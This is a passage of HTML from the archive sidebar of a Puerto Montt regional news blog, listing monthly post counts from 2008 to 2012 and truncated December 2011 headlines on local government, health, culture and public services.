<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2011/12/amichile-implementa-agencia-de.html?m=0'>AMICHILE implementa Agencia de Intermediación Labo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/2-dias-sin-atencion-medica-en-el-centro.html?m=0'>2 días sin atención médica en el Centro de Salud  ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/oficios-destinara-300-millones-para_30.html?m=0'>&#171;Programa Oficios&#187; destinará 300 millones para cap...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/minvu-termina-el-ano-en-chiloe-con.html?m=0'>Minvu termina el año en Chiloé con primeras piedra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/defensoria-penal-publica-ha-atendido.html?m=0'>Defensoría Penal Pública ha atendido 100 mil causa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/reciben-estimulo-por-impulsar-el.html?m=0'>Reciben estímulo por impulsar el respeto y no disc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-desarrollo-social-se-reunio.html?m=0'>Seremi de desarrollo social se reunió con alcaldes...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/viernes-activos-el-ejercicio-se-toma.html?m=0'>Viernes Activos: el ejercicio se toma los espacios...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/orquestas-infantiles-de-aysen-comienzan.html?m=0'>Orquestas infantiles de Aysén comienzan travesía m...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/el-proceso-de-eleccion-vocacional.html?m=0'>El Proceso de elección vocacional</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/fracasa-negociacion-colectiva-de-saesa.html?m=0'>Fracasa Negociación Colectiva de SAESA</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/gracias-al-portal-mifuturocl-los.html?m=0'>Gracias al portal mifuturo.cl, los jóvenes de nues...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/el-ingreso-de-mas-de-dos-millones-de.html?m=0'>El ingreso de más de dos millones de jóvenes al pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-salud-llama-consumo.html?m=0'>Seremi de salud llama a consumo responsable para c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/escalona-lanzo-campana-para-recolectar.html?m=0'>Escalona lanzó campaña para recolectar firmas en a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/cine-chileno-musica-y-exposiciones-son.html?m=0'>Cine chileno música y exposiciones son el panorama...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/corporacion-cultural-exhibira.html?m=0'>Corporación Cultural exhibirá gratuitamente ciclo ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/todo-listo-para-el-conquista-volcan.html?m=0'>Todo listo para el &#171;Desafío Conquista Volcán Osorno&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/alcalde-andrade-responde-dichos-de.html?m=0'>Alcalde Andrade responde dichos de personeros RN s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/universidad-san-sebastian-realizara-de.html?m=0'>Universidad San Sebastián realizará &#171;Cursos de Ver...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/mineduc-entrega-465-millones-para-la.html?m=0'>Mineduc entrega $465 millones para la adquisición ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/oficios-destinara-300-millones-para.html?m=0'>&#171;Programa oficios&#187; destinará 300 millones para cap...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/capacitan-pescadores-en-nueva-actividad.html?m=0'>Capacitan a pescadores en nueva actividad productiva</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/no-la-venta-de-essal.html?m=0'>NO a la VENTA de ESSAL</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/151-puertovarinos-recibieron-su.html?m=0'>151 Puertovarinos recibieron su subsidio para la c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/campana-de-mamografias-en-puerto-montt.html?m=0'>Campaña de Mamografías en Puerto Montt busca llega...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/diputada-marisol-turres-que-la-corte.html?m=0'>Diputada Marisol Turres: &#171;Celebro que la Corte Sup...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/evaluan-plan-de-apoyo-compartido-2011.html?m=0'>Evalúan Plan de Apoyo Compartido 2011</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-brahm-valoro-positivamente-el.html?m=0'>Seremi Brahm valoró positivamente el desempeño del...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/senador-escalona-presento-vecinos.html?m=0'>Senador Escalona presentó a vecinos iniciativa de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/la-sociedad-de-la-informacion-y-el.html?m=0'>La sociedad de la información y el conocimiento</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-salud-analiza-uso-de.html?m=0'>Seremi de Salud analiza uso de licencias médicas c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/corporacion-cultural-invita-la.html?m=0'>Corporación Cultural invita a la comunidad a parti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/paradojico-que-pinera-convoque-discutir.html?m=0'>&#171;Es paradójico que Piñera convoque a discutir tema...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/jovenes-de-agrupacion-leo-celebraron.html?m=0'>Jóvenes de agrupación &#171;Club Leo&#187; celebraron navida...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/mas-de-135-millones-costara-reparar.html?m=0'>Más de $135 millones costará reparar destrozos en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/escalona-critico-dichos-de-ministro-de.html?m=0'>Escalona criticó dichos de Ministro de Energía por...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/isla-chaullin-de-quellon-ahora-tiene.html?m=0'>Isla Chaullín de Quellón ahora tiene luz eléctrica</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/municipio-chonchino-actualiza-plan-de.html?m=0'>Municipio Chonchino actualiza plan de desarrollo c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/adultos-mayores-de-curaco-de-velez-se.html?m=0'>Adultos mayores de Curaco de Vélez se la juegan po...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/transmontt-es-atacado-en-alerce-para-no.html?m=0'>Transmontt es atacado en Alerce para no circular p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/ciclo-del-festival-de-cine-documental.html?m=0'>Ciclo del Festival de Cine Documental de Chiloé ex...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/calbuco-ahora-tiene-camara-de-turismo.html?m=0'>Calbuco ahora tiene Cámara de Turismo</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/los-imperdibles-del-cine-chileno-se.html?m=0'>Los imperdibles del cine chileno se exhibirán en l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/banda-instrumental-municipal-presentara.html?m=0'>Banda Instrumental Municipal presentará Concierto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/felices-pasaran-196-familias-esta.html?m=0'>Felices pasarán 196 familias esta navidad con su s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/con-villancicos-intendencia-vivio-el.html?m=0'>Con villancicos Intendencia vivió el espíritu navi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/docentes-de-la-region-reciben-premio-de.html?m=0'>Docentes de la región reciben premio &#171;Arte de Educar&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/sernatur-y-onemi-promueven-los-lagos.html?m=0'>SERNATUR y ONEMI promueven Los Lagos como destino ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/4-estudiantes-de-calen-dalcahue-egresan.html?m=0'>4 Estudiantes de Calen (Dalcahue) egresan de octav...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/trabajan-por-la-inclusion-en-jardin.html?m=0'>Trabajan por la inclusión en jardín infantil de In...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/inscripcion-automatica-y-voto.html?m=0'>Inscripción automática y voto voluntario es la may...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/ministerio-de-bienes-nacionales-lanza.html?m=0'>Ministerio de Bienes Nacionales lanza plan de fisc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/mas-de-14-mil-personas-de-los-lagos-se.html?m=0'>Más de 14 mil personas de Los Lagos se verán benef...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/escalona-reitero-ministerio-de-bienes.html?m=0'>Escalona reiteró a Ministerio de Bienes Nacionales...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m=0'>La Fiscalía Nacional Económica y el Ministerio Púb...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/exposiciones-y-cine-marcan-la-pauta-de.html?m=0'>Exposiciones y cine marcan la pauta de actividades...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/14-familias-del-sector-de-el-cobre.html?m=0'>14 familias del Sector de El Cobre Histórico (Hual...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/181-alumnos-de-hualaihue-son.html?m=0'>181 alumnos de Hualaihué son beneficiados por el P...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/cooperativa-maderera-de-los-muermos.html?m=0'>Cooperativa maderera de Los Muermos finaliza proye...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/asfalto-para-hualaihue.html?m=0'>Asfalto para Hualaihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/naviera-austral-despliega-operativo.html?m=0'>Naviera Austral despliega operativo técnico por fa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/se-realizo-en-puerto-varas-lanzamiento.html?m=0'>Se realizó en puerto varas lanzamiento oficial de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/consejo-regional-aprueba-presupuesto.html?m=0'>Consejo Regional aprueba presupuesto FNDR 2012</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/buzos-mariscadores-y-recolectoras-de.html?m=0'>Buzos mariscadores y recolectoras de orilla fueron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/gobierno-entregara-bono-especial.html?m=0'>Gobierno entregará bono especial a docentes jubila...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/proceso-de-renovacion-de-consejos.html?m=0'>Proceso de Renovación de Consejos Regionales de Cu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/vecinos-de-ancud-tendran-su-propio.html?m=0'>Vecinos de Ancud tendrán su propio &#171;reality&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/chonchi-municipio-entrega-juguetes-mas.html?m=0'>Chonchi: Municipio entrega juguetes a más de 1600 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/veronica-villarroel-maravillo-puerto.html?m=0'>Verónica Villarroel maravilló a puerto montt con s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/senador-escalona-denuncia-colusion-en.html?m=0'>Senador escalona denuncia colusión en Caso de las ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/inauguran-moderno-y-ecologico-jardin-en.html?m=0'>Inauguran moderno y ecológico jardín en Lago Verde</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/campana-de-alfabetizacion-aprendo-2011.html?m=0'>Campaña de Alfabetización: &#171;Contigo Aprendo 2011&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/invitamos-todos-los-jovenes-formar.html?m=0'>Invitamos a todos los jóvenes a formar agrupacione...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/barcazas-entre-hornopiren-leptepu.html?m=0'>Barcazas entre Hornopiren - Leptepu- Caleta Gonzal...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/bienes-nacionales-de-los-lagos-entrego.html?m=0'>Bienes Nacionales de Los Lagos entregó más de 1.60...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/practica-de-meditacion-gratuita.html?m=0'>Práctica de Meditación Gratuita</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/orquesta-del-colegio-felmer-niklistchek.html?m=0'>Orquesta del Colegio Felmer Niklistchek cerró la 1...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/intendente-montes-y-subsecretario-de.html?m=0'>Subsecretario  de pèsca e intendente de la región ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-educacion-llama-sostenedores.html?m=0'>Seremi de Educación llama a sostenedores a confirm...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/encuesta-icer-uss-revelo-optimismo.html?m=0'>Encuesta ICER &#8211; USS reveló optimismo frente al des...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/pre-lanzamiento-expo-mundo-rural-2012.html?m=0'>Pre-Lanzamiento Expo-Mundo Rural 2012</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-salud-inicia-fiscalizacion-de.html?m=0'>Seremi de salud inicia fiscalizacion de juguetes</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html?m=0'>Taller regional y Lanzamiento de las publicaciones...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/bomberos-de-quellon-y-puerto-montt-se.html?m=0'>Bomberos de Quellón y Puerto Montt se capacitan gr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/bancoestado-reabrio-sucursal-de-chaiten.html?m=0'>BancoEstado reabrió sucursal de Chaitén</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/serviu-desnaturalizo-el-proyecto.html?m=0'>Serviu desnaturalizó el proyecto</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/colecta-de-sangre-en-navidad.html?m=0'>Colecta de Sangre en Navidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/comenzo-campana-de-mamografias.html?m=0'>Comenzó campaña de Mamografías gratuitas en Puerto...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/familia-de-quiao-chonchi-recibe.html?m=0'>Familia de Quiao (Chonchi) recibe importante ayuda...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/250-familias-de-alerce-historico-con.html?m=0'>250 familias de Alerce Histórico con luminarias ap...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/lanzamiento-de-libros-en-biblioteca.html?m=0'>Lanzamiento de libros en Biblioteca Matías Yuraseck</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/intendente-montes-encabezo-inauguracion.html?m=0'>Intendente Montes encabezó inauguración de rampas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/el-retiro-de-la-ventas-de-las-acciones.html?m=0'>El retiro de la ventas de las acciones de Essal es...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/expertos-pronostican-duro-panorama-para.html?m=0'>Expertos pronostican duro panorama para Ues. Estat...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/obra-de-teatro-paseo-magico-realizada.html?m=0'>Obra de teatro &#171;Un Paseo Mágico&#187; realizada por niñ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/se-invita-artistas-de-la-region-de-los.html?m=0'>Se invita a artistas de la Región de Los Lagos a p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/apuesta-televisiva-mostrara-patrimonio.html?m=0'>Apuesta televisiva mostrará patrimonio del Lago Ll...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/aseguran-que-planta-de-pureo-podria-se.html?m=0'>Aseguran que Planta de Pureo podría se la más inse...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/facilidad-en-tareas-de-la-vida-actual.html?m=0'>Facilidad en tareas de la vida actual explicaría a...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/?m=0'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/?m=0'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
